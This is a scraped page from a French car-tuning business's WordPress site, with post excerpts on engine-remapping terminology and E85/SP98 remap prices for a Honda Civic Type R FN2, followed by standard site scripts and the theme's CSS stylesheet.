                            <span class='title' title='Le lexique de la reprogrammation Moteur'>Le lexique de la reprogrammation Moteur</span>
                            <span class='content'>
                            La plupart des logiciels de reprogrammation sont en anglais, voici une traduction en Français des principaux termes employés dans le cadre d'une gestion moteur.
Vous pouvez utiliser la fonction Ctrl + F pour rechercher un terme&nbsp;
N'hésitez pas à commenter si un terme vous semble mal traduit ou manquant, au plaisir de lire votre retour sur cet article






NOMTERME COMPLETTRADUCTIONVALEURS ATTENDUESIATIntake air temperaturetemperature d'air d'admissiontemp ex. pour atmo -30- 80°C moteurs suralsECT/CTSengine coolant temperaturetemperature ldr moteurtemp ex. a froid 80-100°C a  ...
                            </span>
                            </a>
                        </span>
                    </article>
                    <article class='post'>
                      <a href='https://www.crtune.com/reprogrammations-e85-et-sp98-pour-civic-type-r-fn2/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/P1020686-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Reprogrammations E85 et SP98 pour Civic Type R FN2'>Reprogrammations E85 et SP98 pour Civic Type R FN2</span>
                            <span class='content'>
                            Nous pouvons vous proposer différentes solutions orientés Perfs. ou orientés ECO

OPTIONS PERFORMANCES

Reprogrammation sur Flashpro HONDATA

Reprog SP + Flashpro 1130€ TTC
Reprog E85 + Débridage injecteurs + Flashpro 1220€ TTC
Reprog E85 + SP98 + Débridage Injecteurs + Flashpro 1370€ TTC

Le Flashpro permet un accès complet à tous les paramètres moteur et ainsi une gestion précise et performante.
Vous pourrez basculer de la carto sans plomb à Ethanol à l'aide du flashpro

OPTION ECONOMIQUES

Reprog SP 98 sur le calculateur d'origine  450€ TTC
Un gain d'environ 10cv et 15nm ...
                            </span>
                            </a>
                        </span>
                    </article>        </section>
    </div>

</main>

<script type="text/javascript">
let selectService = (val) => () => {
    document.querySelector('[name="service5"]').value = val
}

document.querySelectorAll("button[data-bs-toggle='modal']").forEach(el => {
    el.addEventListener("click", selectService(el.dataset.bsAction));
})
</script>

	</div><!-- .site-content -->
	</div><!-- .site -->


	
	<footer id="colophon" class="row site-footer" role="contentinfo">
	    <div class="site-info col-lg-12 col-md-12 col-sm-12 col-xs-12 d-flex">


	        <div class="col-lg-3 col-md-3 col-sm-4 vertical-spacer">
	            <h2>Catégories</h2>
	            <ul>
	                <li><a href='http://shop.crtune.com/' >Boutique</a></li><li><a href='https://www.crtune.com/cat/nos-services/' >Nos Services</a></li><li><a href='https://www.crtune.com/cat/reprogrammation/' >Reprogrammation</a></li><li><a href='https://www.crtune.com/cat/realisations/' >Realisations</a></li><li><a href='https://www.crtune.com/contacts/' >Contacts</a></li>	            </ul>
	        </div>


	        <div class="col-lg-3 col-md-3 col-sm-4 vertical-spacer">
	            <h2>Informations</h2>
	            <ul>
	                <li><a href="//crtune.com/conditions-dutilisation/">Conditions d’utilisation</a></li>
	                <li><a href="//crtune.com/contacts/">Contact</a></li>
	                <li><a href="http://bymarto.com" target="_blank">Created byMarto</a></li>
	            </ul>

	        </div>


	        <div class="col-lg-2 col-md-2 col-sm-4 vertical-spacer">
	            <h2>Other networks</h2>
	            <ul>
	                <li><a target="_blank" href="http://shop.crtune.com/">Web shop</a></li>
	            </ul>
	        </div>


	        <div class="ps-5 col-lg-4 col-md-4 col-sm-12 vertical-spacer" style="border-left: 1px solid #0b5b99;">
	            <h2 class="col-lg-12">Information and contact</h2>
	            <p class="col-lg-12 no-padding"><i class="col-lg-1 fa fa-map-marker fa-2x"></i> <span
	                    class="col-lg-11">C.R. TUNE, 13, rue des rochettes 91150 Morigny Champigny</span></p>
	            <p class="col-lg-12 no-padding"><i class="col-lg-1 fa fa-phone fa-2x"></i> <span
	                    class="col-lg-11">0652344101</span></p>
	            <p class="col-lg-12 no-padding"><i class="col-lg-1 fa fa-envelope fa-2x"></i> <span class="col-lg-11"><a
	                        href="mailto:julien@crtune.com">julien@crtune.com</a></span></p>
	        </div>

	    </div>


	</footer>


	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/crtune/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.crtune.com/wp-content/themes/crtune/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crtune.com/wp-content/themes/crtune/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.crtune.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.crtune.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"
	    integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous">
	</script>
	</body>

	</html>

--- FILE ---
content_type: text/css
request_url: https://www.crtune.com/wp-content/themes/crtune/css/style-overwrite.css?ver=0.1.1
body_size: 4555
content:
html {
  font-size: 10px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
  background-color: #cccccc;
  /* background-color: rgba(51, 51, 51, 0.7); */
  outline: 0;
}

*:focus {
  outline: none;
}

body:before {
  display: none !important;
}

body {
  background: url("/wp-content/themes/crtune/images/paperTextureBgTile.png")
    center repeat;
  padding: 0 !important;
}

/*body * {*/
/*transition: all 200ms !important;*/
/*transition-delay: 0ms !important;*/
/*}*/

hr {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

a {
  color: #fff;
  text-decoration: none;
}

a:hover,
a:focus {
  text-decoration: none;
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin: 0;
  padding: 0;
}

video {
  margin: 0;
}

ul {
  margin: 0;
  padding: 0;
}

pre {
  display: block;
  padding: 9px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  color: #333;
  word-break: break-all;
  word-wrap: break-word;
  border: 1px solid rgba(255, 255, 255, 0.1);
  border-radius: 4px;
}
iframe {
  margin: 0;
}

.w-10 {
  width: 10% !important;
}

.font-size-12 {
  font-size: 12px;
}
.font-size-13 {
  font-size: 13px;
}
.font-size-14 {
  font-size: 14px;
}
.font-size-15 {
  font-size: 15px;
}
.font-size-16 {
  font-size: 16px;
}

/*i.fa {*/
/*font-size: 1.5rem;*/
/*}*/

.no-padding {
  padding: 0 !important;
}

.no-side-padding {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.no-vertical-padding {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.no-margin {
  margin: 0 !important;
}

/* Header */
#main-logo {
  display: inline-block;
  float: left;
  padding-top: 1rem;
  padding-left: 1rem;
}

#main-logo img {
  opacity: 1;
}

#crtune-header {
  /*padding: 25px 0 0 0;*/
  padding: 0;
  top: 30px;
  left: 0;
  /* height: 150px; */
  z-index: 100000;
  background-color: rgba(0, 0, 0, 0.4);
  width: 100%;
  margin: 0;
}

#crtune-header .big-bkg {
  background: url("/wp-content/themes/crtune/images/headerProjectsBgTile.png")
    repeat;
  background-position-y: 9px;
  border-bottom: 1px solid #141519;
  padding-bottom: 1rem;
}

.menu-mainmenu-container {
  height: 40px;
  margin-top: 15px;
}

/* Body / Content*/
.site {
  margin: 0 auto;
  max-width: 1500px;
  padding: 20px 2rem 20px 2rem;
}

header.entry-header {
  padding: 0;
}

.entry-header h1 {
  margin: 0;
  padding: 0;
}

.site h1 {
  font-size: 5rem;
  line-height: 8rem;
  color: #fff;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin-bottom: 40px;
}

/*h1.brand {*/
/*position: relative;*/
/*line-height: 5rem;*/
/*}*/

h1.brand .carLogo {
  bottom: 25px;
}

h1.brand .carLogo span {
  text-align: left;
}

.site-content {
  float: none;
  margin: 0 auto;
  width: auto;
}

.site-main > h2 {
  color: #fff;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  padding: 4rem 0 1rem 0;
  font-size: 5rem;
  font-weight: 700;
}

.type-page {
  background: rgba(20, 20, 20, 0.6);
  border: 1px solid rgba(255, 255, 255, 0.02);
  padding: 10px 0 16px 0;
  margin: 0;
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.75);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  position: relative;
}

.brand-list {
  margin: 0 20px 0 0;
}

.tile-container.brand-list section.content {
  padding: 15px 20px;
}

.brand-list h2.fuel {
}

.tile-container {
  width: 100%;
  display: inline-block;
  vertical-align: top;
  background: repeat-x #101111;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.7);
}

.tile-container section.content,
article.post .content {
  font-size: 1.2rem;
  padding: 10px 10px;
  line-height: 1.7rem;
  display: block;
  color: #fff;
}

.tile-container section.content ul {
  list-style: none;
}

.tile-container section.content ul li a {
  display: block;
  padding: 0 5px;
  color: #fff;
  font-size: 1.5rem;
  line-height: 2.8rem;
  transition: all 250ms;
  border-bottom: 1px solid rgba(255, 255, 255, 0);
}

.tile-container section.content ul li a:hover {
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 1);
}

.tile-container section.content ul li.selected a {
  color: #fff;
  font-weight: 700;
  position: relative;
}

.tile-container section.content ul li.selected a:after {
}

.tile-container header {
  font-size: 1rem;
}

/* .tile-container header .tabs-container {
  font-size: 1.8rem;
}


.tile-container header .tabs-container .tab {
  border: 1px solid rgb(255, 255, 255);
  padding: 5px 40px;
  cursor: pointer;
  border-radius: 10px;
  margin: 0 10px 10px 0;
}
.tile-container header .tabs-container .tab:hover {
  background-color: rgba(255, 255, 255,0.3);
} */

.tile-container header img {
  max-height: 100%;
}

.tile-container header,
.tile-container footer,
header.diag-tile {
  padding: 10px 10px 0 10px;
  background: url("/wp-content/themes/crtune/images/diagTile.png") repeat;
  min-height: 26px;
}

.carLogos {
  flex-wrap: wrap;
  display: flex;
}
.carLogo {
  flex: 1;
  min-width: 100px;
  position: relative;
  border-bottom: none !important;
  height: 100%;
  min-height: 100px;
}

.carLogo {
  position: relative;
  border-bottom: none !important;
  vertical-align: middle;
  text-align: center;
  height: 100%;
  min-height: 100px;
}

.carLogo span {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-right: -50%;
  transform: translate(-50%, -50%);
}

.carLogo span img {
  max-height: 50px;
  display: inline-block;
}

.carLogo.tight {
  width: 100px;
  height: 70px;
  min-height: 50px;
  float: left;
  margin: 0;
}

.entry-content,
.entry-summary {
  padding: 3rem 4rem;
  /*flex-wrap: wrap;*/
  /*display: flex;*/
  color: #fff;
}

footer.entry-footer {
  background-color: transparent;
}

.single-car-page {
  position: relative;
}

.single-car-page .content {
  position: relative;
}

.single-car-page .content .post-content {
  display: inline-block;
  padding: 2rem 0;
}

.single-car-page .content .post-content > section:first-child {
  padding-top: 2rem;
}

.single-car-page .content .post-content > section {
  padding-bottom: 2rem;
}

.cover-background {
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  position: relative;
  width: 100%;
  height: 100%;
}

.cover-padding {
  padding: 20px;
}

.single-car-page .content .car-info {
  display: inline-block;
  max-width: 700px;
  width: 100%;
  border: 2px solid rgb(255 255 255 / 28%);
  background-color: rgba(0, 0, 0, 0.8);
  padding: 10px;
  margin: 5px 10px;
  color: #fff;
  position: relative;
  box-shadow: 0px 0px 10px 0px black;
}

.single-car-page .content .car-info.bkg-blue {
  background-color: rgb(1 0 65 / 80%);
  border: 2px solid rgb(4 67 142);
}
.single-car-page .content .car-info.bkg-green {
  background-color: rgb(8 65 0 / 80%);
  border: 2px solid rgb(31 142 4);
}

.single-car-page .content .car-info h2 {
  font-size: 4rem;
}

.single-car-page .content .car-info h3 {
  font-size: 2rem;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 5px;
  margin-bottom: 10px;
}

.single-car-page .content .car-info .improvement {
  font-size: 1.2rem;
  border-width: 2px;
  border-style: solid;
}

.single-car-page .content .car-info .improvement.blue {
  border-color: rgba(11, 91, 153, 1);
}
.single-car-page .content .car-info .improvement.red {
  border-color: rgb(235 27 36);
}

.single-car-page .content .car-info .improvement h3 {
  border: none;
  text-align: center;
}

.single-car-page .content .car-info .improvement.blue .progress {
  background-color: rgba(11, 91, 153, 0.3);
}
.single-car-page .content .car-info .improvement.red .progress {
  background-color: rgba(235, 27, 36, 0.3);
}

.single-car-page .content .car-info .improvement .progress {
  background-color: #1d1d1d;
  height: 16px;
}

.single-car-page .content .car-info .improvement .progress .progress-bar {
  background-color: rgba(11, 91, 153, 1);
  color: #fff;
  font-weight: 600;
  max-width: 100%;
  font-size: 12px;
}
.single-car-page .content .car-info .improvement.blue .progress .progress-bar {
  background-color: rgba(11, 91, 153, 1);
}

.single-car-page .content .car-info .improvement.red .progress .progress-bar {
  background-color: rgb(235, 27, 36);
}

.single-car-page .content .car-info .improvement .title {
  font-size: 2rem;
  line-height: 4rem;
  margin: 0;
}

.single-car-page .content .car-info .price {
  font-size: 3rem;
  font-weight: 700;
  position: relative;
  /*padding: 10px 0 50px 0*/
}

.single-car-page .content .car-info .price .discount {
  line-height: 1.5vw;
  text-align: center;
  background-color: #e47524;
  border-radius: 100%;
  width: 10vw;
  height: 10vw;
  padding: 2vw 1.5vw 1.5vw 1.5vw;
  top: -55px;
  right: 10px;
  display: inline-block;
  position: absolute;
  box-shadow: 5px 3px 5px rgba(0, 0, 0, 0.5);
  z-index: 1;
}
.single-car-page .content .car-info .price .discount b {
  font-weight: bold;
  font-size: 3vw;
}
.single-car-page .content .car-info .price .discount b sup {
  font-size: 2vw;
}
.single-car-page .content .car-info .price .discount i {
  font-size: 1.5vw;
  line-size: 1.5vw;
  font-style: normal;
  font-weight: normal;
}

.single-car-page .content .car-info .comment {
  font-style: italic;
  max-width: 50%;
}

.single-car-page .content .car-info .improvement .before,
.single-car-page .content .car-info .improvement .after {
  width: 10%;
  display: inline-block;
}

.single-car-page .content .car-info.gallery a {
  width: 24%;
  border: 1px solid rgba(255, 255, 255, 0.1);
  display: inline-block;
  padding: 1px;
  transition: all 250ms;
  margin: 0 0px 3px 0;
}

.single-car-page .content .car-info.gallery a:hover {
  border-color: rgba(255, 255, 255, 1);
}

.single-car-page .content .car-info.dyno a {
  height: 250px;
  overflow: hidden;
  display: inline-block;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.single-car-page .modal-content {
  color: #001220;
  background-color: #0b5b99;
}

.single-car-page .modal-content .modal-header h5 {
  font-size: 24px;
}

/* Appointment plugin overwrites */
button.appointment {
  position: absolute;
  bottom: -30px;
  right: -20px;
  display: inline-block;
  width: 80px;
  height: 80px;
  border-radius: 100%;
  z-index: 100;
  text-align: center;
  font-size: 1.1em;
}

.appointment-modal .modal-dialog {
  max-width: 400px;
}

.bk_calendar_frame {
  width: 100% !important;
}

.booking_form input:not(.captachinput),
.booking_form select,
.booking_form textarea {
  width: 100% !important;
  margin: 0;
  padding: 0;
}
.booking_form input,
.booking_form select,
.booking_form textarea {
  color: #222;
}
.datepick-days-cell .date-cell-content span,
.datepick-days-cell .date-cell-content a {
  font-size: 15px;
}
.wpbc_time_dots {
  text-shadow: none;
}

/* Partially booked */
.datepick-inline .date_approved.date_available {
  background: linear-gradient(
    -45deg,
    rgb(198 11 11) 0%,
    rgb(198 11 11) 49%,
    rgb(0, 255, 255) 49%,
    rgb(255, 255, 255) 51%,
    rgba(78, 196, 71, 1) 51%,
    rgba(78, 196, 71, 1) 100%
  ) !important;
}
.datepick-inline .date_approved.date_available .date-cell-content a {
  color: #fff !important;
  font-weight: 600 !important;
  text-shadow: 0 -1px 0 #555555 !important;
}
.datepick-inline .date_available {
  color: #ddd !important;
  text-shadow: 0 0px 0 #ddd !important;
}

.wpdev-help-message.alert.alert-warning,
.wpdev-help-message .alert.alert-warning {
  background-color: #ff0000;
  border: 1px solid #5c0000;
  color: white;
  font-size: 1em;
  border-left: 1px solid #5c0000;
}
.wpbc_times_selector div {
  color: #ffffff;
  border: 1px solid #fff;
  background: #0b5b99;
  border-radius: 5px;
  text-align: center;
  font-weight: 400;
  font-size: 0.9em;
  flex: 1;
}
.wpbc_times_selector div:last-child {
  margin-right: 0;
}
.wpdevelop p,
.conditional_section_element_weekday-condition {
  color: #fff;
}
.wpbc_times_selector div:nth-child(2) {
  margin-right: 0;
}
.wpbc_times_selector div:hover {
  background: #2579bb;
  box-shadow: none;
}
.wpbc_times_selector div.wpbc_time_selected {
  background: #008c0a;
  color: #fff;
  box-shadow: none;
  font-weight: 400;
}
.booking_form .captachinput {
  width: 75% !important;
  margin: 0 5px 0 0;
  padding: 0 !important;
}
.booking_form_div img.captcha_img {
  height: 29px;
}
.submiting_content.wpdev-help-message.alert.alert-warning.alert-success {
  width: 100%;
  margin: 0;
  font-size: 2em;
}
.booking_form p:last-child input {
  height: 50px;
}
.appointment-modal .modal-title {
  color: white;
}
/* Appointment plugin overwrites END */

h2.fuel {
  font-style: italic;
  font-size: 2rem;
  border-bottom: 1px solid;
  padding: 0;
  margin: 0 0 10px 0;
  line-height: 2.5rem;
}

h2.fuel:nth-child(3) {
  margin-top: 20px;
}

/* POSTS Realisations */
.page-realisations article.post {
  display: inline-block;
  padding: 10px;
  vertical-align: top;
}

.page-realisations article.post {
  color: #fff;
}

.page-realisations article.post:nth-child(odd) {
  width: 50%;
}

.page-realisations article.post:nth-child(even) {
  width: 49%;
}

article.post::after {
  content: " ";
  background: url("/wp-content/themes/crtune/images/itemDivide.png") center
    center no-repeat;
  display: inline-block;
  width: 100%;
  height: 5px;
  top: 10px;
  position: relative;
}

article.post .title {
  display: block;
  vertical-align: top;
  font-size: 2rem;
  padding: 5px 10px 0 10px;
  margin: 0;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

article.post a {
  transition: all 200ms;
}

article.post a:hover,
article.post a:focus {
  color: #fff;
}

article.post a .image img {
  transition: all 200ms;
}

article.post a:hover .image {
  outline: 1px solid rgba(255, 255, 255, 0.7);
}

article.post a:hover .image img {
  transform: scale(1.2) rotate(5deg);
}

article.post:nth-child(odd) .image {
  float: left;
}

article.post .text {
  display: block;
  height: 160px;
  overflow: hidden;
}

article.post:nth-child(odd) .text {
  text-align: left;
}

article.post:nth-child(even) .text {
  text-align: right;
}

article.post .image {
  overflow: hidden;
  outline: 1px solid #333;
  border: 1px solid transparent;
  margin: 5px 5px 5px 10px;
}

article.post:nth-child(even) .image {
  float: right;
}

article.single-post .tile-container .content .post-title h1 {
  font-size: 3rem;
  overflow: auto;
  text-overflow: initial;
  white-space: initial;
  line-height: initial;
  padding: 0 0 2rem 0;
}

article.single-post .tile-container .content h2 {
  display: inline-block;
}

article.single-post .tile-container .content .post-content {
  color: #fff;
  font-size: 1.5rem;
}

article.single-post .tile-container .content h1 {
  display: inline-block;
}
article.single-post .tile-container .content .image-container {
  float: left;
  max-width: 40%;
  margin: 0 10px 0 0;
  outline: 1px solid #333;
  border: 1px solid transparent;
}

article.single-post .tile-container .content .post-gallery {
  padding: 30px 0 10px 0;
}

article.single-post .tile-container .content .post-gallery h2 {
  font-size: 3rem;
  line-height: 4rem;
  margin: 2rem;
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 1);
  padding: 0 10rem 0 0;
}

article.single-post .tile-container .content .post-gallery a {
  width: 100px;
  height: 100px;
  margin: 5px;
  display: inline-block;
  border: 1px solid transparent;
  outline: 1px solid rgba(255, 255, 255, 0.1);
  position: relative;
  transition: all 250ms;
}

article.single-post .tile-container .content .post-gallery a:hover {
  border-color: rgba(255, 255, 255, 1);
}

article.single-post .tile-container .content .post-gallery a img {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

/*Contact page*/
.dude,
.dude a {
  color: #ffffff;
}

.dude:hover,
.dude:hover a {
  color: #ffffff !important;
}

/* Nos service */
.service {
  outline: 5px solid rgba(199, 10, 27, 0);
  display: block;
  border: 1px solid #0b5b99;
  padding: 1px;
  margin-bottom: 10px;
}
.service .image-container {
  height: 200px;
  overflow: hidden;
  display: flex;
  align-items: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  transition: all 250ms;
}

.service .image-container img {
  min-height: 100%;
  max-width: 100%;
}
.service .details {
  background-color: #0b5b99;
  display: block;
  padding: 10px;
  color: #fff;
  min-height: 90px;
  /*max-height: 200px;*/
}
.service .details .title {
  font-size: 2rem;
  display: block;
  height: 5rem;
}

.service .details .description {
  font-size: 1.2rem;
}

.service:hover {
  outline: 5px solid rgba(255, 255, 255, 1);
  border: 1px solid #fff;
}
.service:hover .image-container {
  /*background-position: center calc(50% - 10px);*/
}
.service:hover .image-container img {
  transform: scale(1.2) rotate(5deg);
}
.service:hover .details {
  background-color: #fff;
  color: #0b5b99;
}
.service:hover .details .title {
}
.service:hover .details .description {
}

/* menu */
#crtune-menus ul {
  list-style: none;
  text-align: center;
  width: 100%;
}

.menu-mainmenu-container ul li.current-menu-item a,
.menu-mainmenu-container ul li.current-category-ancestor a,
.menu-mainmenu-container ul li.current-car-ancestor a,
.menu-mainmenu-container ul li.current-post-parent a {
  background-color: #0b5b99;
  color: #fff;
  border-radius: 5px;
}

#crtune-menus .menu-mainmenu-container ul li:nth-child(3) a {
  font-size: 2vw;
  line-height: 2vw;
}
.menu-mainmenu-container ul li {
  display: inline-block;
}

.menu-mainmenu-container ul li a {
  padding: 0.3vw 1vw;
  margin: 0.1vw 0.2vw;
  font-size: 1.4vw;
  font-size: 1.6vw;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
}

.menu-mainmenu-container ul li a:hover,
.menu-mainmenu-container ul li a:focus {
  color: #fff;
  border-top: 1px solid #0b5b99 !important;
  border-bottom: 1px solid #0b5b99 !important;
}

.menu-mainmenu-container ul li a:focus {
  outline: none;
}

/* Breadcrumbs */
#crtune-breadcrumbs {
  top: -19px;
  position: relative;
  background-color: rgba(0, 0, 0, 0.4);
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}

#crtune-breadcrumbs ul {
  list-style: none;
  overflow: hidden;
  padding: 10px;
}

#crtune-breadcrumbs ul li {
  float: left;
  position: relative;
  line-height: 12px;
}

#crtune-breadcrumbs ul li a {
  font-size: 1.7rem;
  font-weight: 700;
  background-color: #303133;
  padding: 0 3rem;
  margin: 0;
  color: #fff; /*old value #101111*/
  border: none;
  transition: all 250ms;
}

#crtune-breadcrumbs ul li a:hover {
  color: #fff;
}

#crtune-breadcrumbs ul li.current-menu-item a {
  background-color: #0b5b99;
  color: #fff;
}

#crtune-breadcrumbs ul li.current-menu-item:after {
  background-color: #0b5b99;
  color: #1c1d1e;
}

#crtune-breadcrumbs ul li:after {
  content: " ";
  width: 13px;
  height: 13px;
  background-color: #303133;
  border-right: 1px solid #101112;
  border-top: 1px solid #101112;
  display: inline-block;
  transform: rotate(45deg);
  position: absolute;
  right: -7px;
  top: 0;
  z-index: 5;
}

#crtune-breadcrumbs ul li:last-child:after {
  content: "";
  border-right: none;
  border-top: none;
}

#crtune-breadcrumbs ul li.current-menu-item a {
  font-weight: bolder;
}
.vertical-spacer {
  padding: 5% 0;
}

/* Footer */

footer.site-footer {
  float: none;
  margin: 0;
  padding: 0;
  width: 100%;
  border: none;
  background: url("/wp-content/themes/crtune/images/paperTextureFooterBgTile.png")
    repeat;
}

footer.site-footer .site-info {
  background: url("/wp-content/themes/crtune/images/paperTextureFooterEdgeTile.png")
    repeat-x #101111;
  padding: 5% 10%;
}

footer h2 {
  color: #fff;
  font-size: 22px;
  padding: 0 0 5px 0;
}
footer ul {
  padding: 0;
}
footer ul li {
  list-style: none;
}
footer p {
  font-size: 14px;
  color: rgba(212, 212, 212, 0.7);
}

footer ul li a {
  font-size: 13px;
}
footer ul li a:hover,
.site-info a:hover {
  color: #fff;
  border: none;
}

/* Export Cars csv */
#wpadminbar #wp-admin-bar-download-cars-csv > .ab-item:before {
  content: "\f316";
  top: 2px;
}

#wp-admin-bar-upload-cars-csv {
  overflow: hidden;
  display: inline-block;
  width: 120px;
  height: 35px;
  position: relative;
}

#wp-admin-bar-upload-cars-csv .ab-item {
  display: none;
}

#wp-admin-bar-upload-cars-csv form {
  position: relative;
  top: -40px;
  width: 350px;
  height: 48px;
  display: inline-block;
}
#wp-admin-bar-upload-cars-csv form input[type="file"] {
  filter: alpha(opacity=0);
}
#wp-admin-bar-upload-cars-csv form label {
  position: absolute;
  top: 0px;
}
.fileUpload {
  position: relative !important;
  overflow: hidden !important;
  margin: 5px !important;
  /* width: 68px !important; */
}
.fileUpload input.upload {
  cursor: pointer;
  position: absolute !important;
  top: 0 !important;
  right: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
  font-size: 10px !important;
  cursor: pointer !important;
  opacity: 0 !important;
  filter: alpha(opacity=0) !important;
}

#wp-admin-bar-upload-cars-csv:after {
  /*content: 'Upload Cars.csv';*/
  /*position: relative;*/
  /*width: 100px;*/
  /*height: 100px;*/
  /*border: 1px solid red;*/
  /*display: inline-block;*/
}

#wp-admin-bar-upload-cars-csv .ab-item {
  width: 350px;
}

/* Media queries */
@media (min-width: 1200px) and (max-width: 4200px) {
  .mobile-menu {
    display: inline-block;
  }
}

.mobile-menu {
  display: none;
}
